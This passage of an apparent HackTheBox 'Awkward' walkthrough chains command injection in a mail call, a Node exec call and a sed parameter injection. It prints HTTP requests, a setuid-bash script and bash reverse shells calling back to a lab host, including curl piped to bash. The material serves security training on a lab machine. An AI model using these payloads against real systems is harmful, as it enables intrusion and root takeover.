bean@awkward:/var/www/store/product-details$ echo '0xdf 0xdf' >> 223.txt
bean@awkward:/var/www/store/product-details$ cat 223.txt
***Hat Valley Product***
0xdf 0xdf
Now I’ll find the request in Burp to add an item to the cart, and send it to Repeater. I’ll change the item number, and send:
Immediately in PSpy:
2022/10/05 05:34:46 CMD: UID=0 PID=3757 | mail -s Leave Request: 0xdf 0xdf christine
Inject into mail
The GTFOBins page for mail shows that I just need the --exec=![full path] to run something.
I’ll write a Bash script to create a SetUID bash binary (in /tmp, as /dev/shm is mounted nosuid):
bean@awkward:/var/www/store/product-details$ echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/0xdf\nchmod 4777 /tmp/0xdf' > /dev/shm/0xdf.sh
bean@awkward:/var/www/store/product-details$ chmod +x /dev/shm/0xdf.sh
bean@awkward:/var/www/store/product-details$ cat /dev/shm/0xdf.sh
#!/bin/bash
cp /bin/bash /tmp/0xdf
chmod 4777 /tmp/0xdf
Now I’ll update the product:
bean@awkward:/var/www/store/product-details$ head -1 1.txt > 223.txt
bean@awkward:/var/www/store/product-details$ echo '0xdf --exec="!/dev/shm/0xdf.sh"' >> 223.txt
On adding it to my cart, now 0xdf exists and is SetUID for root:
bean@awkward:/var/www/store/cart$ ls -l /tmp/0xdf
-rwsrwxrwx 1 root root 1396520 Oct 5 05:42 /tmp/0xdf
It works:
bean@awkward:/var/www/store/cart$ /tmp/0xdf -p
0xdf-5.1# cat /root/root.txt
59fad68a************************
Beyond Root
Unintended Background
The path through Awkward relies on the user not getting execution as www-data for it to make any sense. For the foothold, I’ll get file read access as www-data, but use it to read bean’s backup file and get a shell as bean. To get root, I’ll use symlinks to trick www-data into writing other files, triggering the mail command injection.
If a player could get a shell as www-data, the root step would be significantly easier, and multiple steps would be skipped.
Patched RCE as www-data
Changelog
HackTheBox issues a changelog two days after release for Awkward:

This command injection allowed for execution as www-data.
Original vs Patched
While I focused mostly on exploiting the awk injection in /api/all-leave, there was a similar call to exec in /api/submit-leave.
const bad = [";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"]
const badInUser = bad.some(char => user.includes(char));
const badInReason = bad.some(char => reason.includes(char));
const badInStart = bad.some(char => start.includes(char));
const badInEnd = bad.some(char => end.includes(char));
if(badInUser || badInReason || badInStart || badInEnd) {
return res.status(500).send("Bad character detected.")
}
const finalEntry = user + "," + reason + "," + start + "," + end + ",Pending\r"
exec(`echo "${finalEntry}" >> /var/www/private/leave_requests.csv`, (error, stdout, stderr) => {
if (error) {
return res.status(500).send("Failed to add leave request")
}
return res.status(200).send("Successfully added new leave request")
})
user comes from the JWT, and reason, start, and end are part of the POST request:

const {reason, start, end} = req.body
On release, that endpoint looked like:
const bad = [";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"]
const badInUser = bad.some(char => user.includes(char));
if(badInUser) {
return res.status(500).send("Bad character detected.")
}
const finalEntry = user + "," + reason + "," + start + "," + end + ",Pending\r"
exec(`echo "${finalEntry}" >> /var/www/private/leave_requests.csv`, (error, stdout, stderr) => {
if (error) {
return res.status(500).send("Failed to add leave request")
}
return res.status(200).send("Successfully added new leave request")
})
The box author and testers were clearly thinking about cookie manipulation and preventing command injection there, but missed the other user controlled input and preventing command injection there.
Make Box Vulnerable
With a root shell, I’ll find the server code in ser4ver.js, located at /var/www/hat-valley.htb/server. I’ll use vim.tiny to edit the file. Simply changing the if back should suffice:

For this change to show up on the running server, I’ll need to restart the node process. ps shows it running, with a parent process of pm2:
PM2 is a process manager for Node.JS. To see the process, I’ll drop to a shell as www-data and run pm2 list. If I just run su www-data, it fails:
root@awkward:/# su www-data
This account is currently not available.
That’s because www-data’s shell is set to nologin, which just prints a message and exits:
root@awkward:/# grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root@awkward:/# nologin
This account is currently not available.
It’s possible to set the shell with the -s option in su:
root@awkward:/# su www-data -s /bin/bash
www-data@awkward:/$
And now list PM2 processes:
www-data@awkward:/$ pm2 list
┌─────┬──────────────────┬─────────────┬─────────┬─────────┬──────────┬────────┬──────┬───────────┬──────────┬──────────┬──────────┬──────────┐
│ id │ name │ namespace │ version │ mode │ pid │ uptime │ ↺ │ status │ cpu │ mem │ user │ watching │
├─────┼──────────────────┼─────────────┼─────────┼─────────┼──────────┼────────┼──────┼───────────┼──────────┼──────────┼──────────┼──────────┤
│ 0 │ npm run serve │ default │ N/A │ fork │ 1410 │ 7D │ 0 │ online │ 0% │ 56.7mb │ www-data │ disabled │
│ 1 │ server │ default │ 1.0.0 │ fork │ 63950 │ 20m │ 22 │ online │ 0% │ 61.7mb │ www-data │ disabled │
└─────┴──────────────────┴─────────────┴─────────┴─────────┴──────────┴────────┴──────┴───────────┴──────────┴──────────┴──────────┴──────────┘
The second line has the PID matching what I identified with ps above. I can restart it with pm2 restart server:
www-data@awkward:/$ pm2 restart server
Use --update-env to update environment variables
[PM2] Applying action restartProcessId on app [server](ids: [ 1 ])
[PM2] [server](1) ✓
┌─────┬──────────────────┬─────────────┬─────────┬─────────┬──────────┬────────┬──────┬───────────┬──────────┬──────────┬──────────┬──────────┐
│ id │ name │ namespace │ version │ mode │ pid │ uptime │ ↺ │ status │ cpu │ mem │ user │ watching │
├─────┼──────────────────┼─────────────┼─────────┼─────────┼──────────┼────────┼──────┼───────────┼──────────┼──────────┼──────────┼──────────┤
│ 0 │ npm run serve │ default │ N/A │ fork │ 1410 │ 7D │ 0 │ online │ 0% │ 56.7mb │ www-data │ disabled │
│ 1 │ server │ default │ 1.0.0 │ fork │ 64268 │ 0s │ 23 │ online │ 0% │ 10.3mb │ www-data │ disabled │
└─────┴──────────────────┴─────────────┴─────────┴─────────┴──────────┴────────┴──────┴───────────┴──────────┴──────────┴──────────┴──────────┘
Alternatively, PM2 will make sure to keep the process running, so I can just kill the process and PM2 will immediately start a new one:
root@awkward:/# ps auxww | grep server
www-data 64268 1.0 1.4 774608 57812 ? Ssl 23:10 0:00 node /var/www/hat-valley.htb/server
root@awkward:/# kill 64268
root@awkward:/# ps auxww | grep server
www-data 64281 0.0 1.4 776656 58556 ? Ssl 23:11 0:00 node /var/www/hat-valley.htb/server
POC
With the checks on reason, start, and end removed, the vulnerable code is:
const finalEntry = user + "," + reason + "," + start + "," + end + ",Pending\r"
exec(`echo "${finalEntry}" >> /var/www/private/leave_requests.csv`, (error, stdout, stderr) => {
Because it’s being passed to exec, and because the stuff being echoed is in " and not ', a subshell ($( )) will work nicely here. The execution will be blind to me, as the output goes into the leave_requests.csv file. I’ll use curl to connect back. I’ve written a dummy text file to test and served it with python -m http.server.
I’ll need a valid token, or I won’t reach the vulnerable code:
oxdf@hacky$ curl http:/hat-valley.htb/api/submit-leave -H "Content-type: application/json" -d '{"reason": "$(curl http://10.10.14.6/test)", "start": "today", "end": "tomorrow"}'
Invalid user
I’ll grab a token from a logged in session. Running now returns success:
oxdf@hacky$ token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc2NTU4MjMzfQ.fXwdefR-bakjLwjeO2BnDnoMXz2mWxN2rkkYusR8svk
oxdf@hacky$ curl http:/hat-valley.htb/api/submit-leave -H "Content-type: application/json" -d '{"reason": "$(curl http://10.10.14.6/test)", "start": "today", "end": "tomorrow"}' -b "token=$token"
Successfully added new leave request
There is also a request at my webserver:
10.10.11.185 - - [17/Feb/2023 12:15:16] "GET /test HTTP/1.1" 200 -
With the root shell, I can even see the results in leave_requests.cvs:
root@awkward:/var/www/private# cat leave_requests.csv
Leave Request Database,,,,
,,,,
HR System Username,Reason,Start Date,End Date,Approved
bean.hill,Taking a holiday in Japan,23/07/2022,29/07/2022,Yes
christine.wool,Need a break from Jackson,14/03/2022,21/03/2022,Yes
jackson.lightheart,Great uncle's goldfish funeral + ceremony,10/05/2022,10/06/2022,No
jackson.lightheart,Vegemite eating competition,12/12/2022,22/12/2022,No
christopher.jones,Donating blood,19/06/2022,23/06/2022,Yes
christopher.jones,Taking a holiday in Japan with Bean,29/07/2022,6/08/2022,Yes
bean.hill,Inevitable break from Chris after Japan,14/08/2022,29/08/2022,No
christopher.jones,0xdf was here!,today,tomorrow,Pending
“0xdf was here!” is the contents of test.
Shell
To get a shell, I’ll create a simple bash reverse shell in a file called shell:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
Now I’ll curl that into bash on Awkward:
oxdf@hacky$ curl http:/hat-valley.htb/api/submit-leave -H "Content-type: application/json" -d '{"reason": "$(curl http://10.10.14.6/shell|/bin/bash)", "start": "today", "end": "tomorrow"}' -b "token=$token"
This time it just hangs. At nc, there’s a shell as www-data:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.185 54006
bash: cannot set terminal process group (64281): Inappropriate ioctl for device
bash: no job control in this shell
www-data@awkward:~/hat-valley.htb$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Unpatch RCE as www-data
Identify Parameter Injection
There’s another unpatched RCE as www-data via the store website (thanks to Ippsec for finding this one). This one comes a bit later in the box, and comes from a shell as bean.
As bean, I’m able to see the store source, and how the site is using files instead of a database. The action to delete an item from a cart (which is a file) uses sed in a system call:
//delete from cart
if ($_SERVER['REQUEST_METHOD'] === 'POST' && $_POST['action'] === 'delete_item' && $_POST['item'] && $_POST['user']) {
$item_id = $_POST['item'];
$user_id = $_POST['user']; $bad_chars = array(";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"); //no hacking allowed!!
foreach($bad_chars as $bad) {
if(strpos($item_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
foreach($bad_chars as $bad) {
if(strpos($user_id, $bad) !== FALSE) {
echo "Bad character detected!";
exit;
}
}
if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
echo "Item removed from cart";
}
else {
echo "Invalid item";
}
exit;
}
The user input is passed through a similar bad characters check as the previous API functions. But one character that’s allowed is -, which leaves open a parameter injection into sed.
The man page for sed shows a -e option:
-e script, –expression=script
add the script to the commands to be executed
Request Analysis
I’ll go to the store and add an item to my cart. Then at the cart screen, I’ll click the remove button and look at that request in Burp:
POST /cart_actions.php HTTP/1.1
Host: store.hat-valley.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 49
Origin: http://store.hat-valley.htb
Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
Connection: close
Referer: http://store.hat-valley.htb/cart.php
Pragma: no-cache
Cache-Control: no-cache
item=1&user=8b80-fbfb-a3c-e97a&action=delete_item
The system call in the PHP looks like this, and it’s clear that I control $item_id and $user_id:
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
sed local POC
-e is typically used to run multiple sed commands, so -e 's/foo/bar/g' -e 's/bar/baz/g' would first replace “foo” with “bar”, and then replace all “bar” with “baz”.
Inside the sed script syntax, 1e [cmd] means put the result of command as the first line. For example, working from my hashes file as an example (with four hash lines in it):
oxdf@hacky$ cat test
This is a test file
oxdf@hacky$ sed -i '1e whoami' test
oxdf@hacky$ cat test
oxdf
This is a test file
So what happens if I include '/item_id=1 in front? Well this fails, and doesn’t change the file:
oxdf@hacky$ sed -i '/item_id=1' '1e id' test
sed: -e expression #1, char 10: unterminated address regex
But if I give it -e, then it does work:
oxdf@hacky$ cat test
This is a test file
oxdf@hacky$ sed -i '/item_id=1' -e '1e whoami' test
sed: can't read /item_id=1: No such file or directory
oxdf@hacky$ cat test
oxdf
This is a test file
There’s a warning about the junk at the front, but then it does what I want it to. It turns out if I make the ' good, the '/d' at the end won’t matter either:
oxdf@hacky$ cat test
This is a test file
oxdf@hacky$ sed -i '/item_id=1' -e '1e whoami' '/d' test
sed: can't read /item_id=1: No such file or directory
sed: can't read /d: No such file or directory
oxdf@hacky$ cat test
oxdf
This is a test file
Building Remote POC
The sed on Awkward looks like:
sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}
If I set $item_id to 1' -e '1e /dev/shm/shell.sh' ', then it becomes:
sed -i '/item_id=1' -e '1e /dev/shm/shell.sh' '/d' {$STORE_HOME}cart/{$user_id}
This matches exactly what I had above, except now it’s running shell.sh.
One gotcha to look out for - if your script (shell.sh) outputs any data, then that data will be added to the front of the file. But once that happens, it will fail the checkValidItem check, and never each sed:
if(checkValidItem("{$STORE_HOME}cart/{$user_id}")) {
system("sed -i '/item_id={$item_id}/d' {$STORE_HOME}cart/{$user_id}");
echo "Item removed from cart";
}
else {
echo "Invalid item";
}
Shell
To run this on Awkward, I’ll create a simple reverse shell script:
bean@awkward:/dev/shm$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.6/443 0>&1'
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
bean@awkward:/dev/shm$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.6/443 0>&1' > shell.sh
bean@awkward:/dev/shm$ chmod +x shell.sh
I’ll also make sure I have something in my cart (or at least that the cart file exists). Then I can send the injection:
POST /cart_actions.php HTTP/1.1
Host: store.hat-valley.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 78
Origin: http://store.hat-valley.htb
Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
Connection: close
Referer: http://store.hat-valley.htb/cart.php
Pragma: no-cache
Cache-Control: no-cache
item=1'+-e+'1e+/dev/shm/shell.sh'+'&user=8b80-fbfb-a3c-e97a&action=delete_item
It hangs, but there’s a connection at nc as www-data:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.185 40314
bash: cannot set terminal process group (1408): Inappropriate ioctl for device
bash: no job control in this shell
www-data@awkward:~/store$
Path to root
With a shell as www-data, I don’t have to play with the store at all. I have write access to leave_requests.csv, and I can identify the incron that’s sending mail when that updates the same was as above. I’ll stage a script to create a SetUID bash (just like above, making sure to chmod +x the script as well).
With that, I can write the main injection directly into the file:
www-data@awkward:~/private$ echo '0xdf --exec="!/dev/shm/0xdf.sh",,today,tomorrow,Pending' >> leave_requests.csv
When the cron runs (almost instantly), there’s a /tmp/0xdf owned by root and with SetUID bit on:
www-data@awkward:~/private$ ls -l /tmp/0xdf
-rwsrwxrwx 1 root root 1396520 Feb 17 23:32 /tmp/0xdf
It gives a root shell:
www-data@awkward:~/private$ /tmp/0xdf -p
0xdf-5.1#








 Click for full size image
Click for full size image Click for full size image
Click for full size image

 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image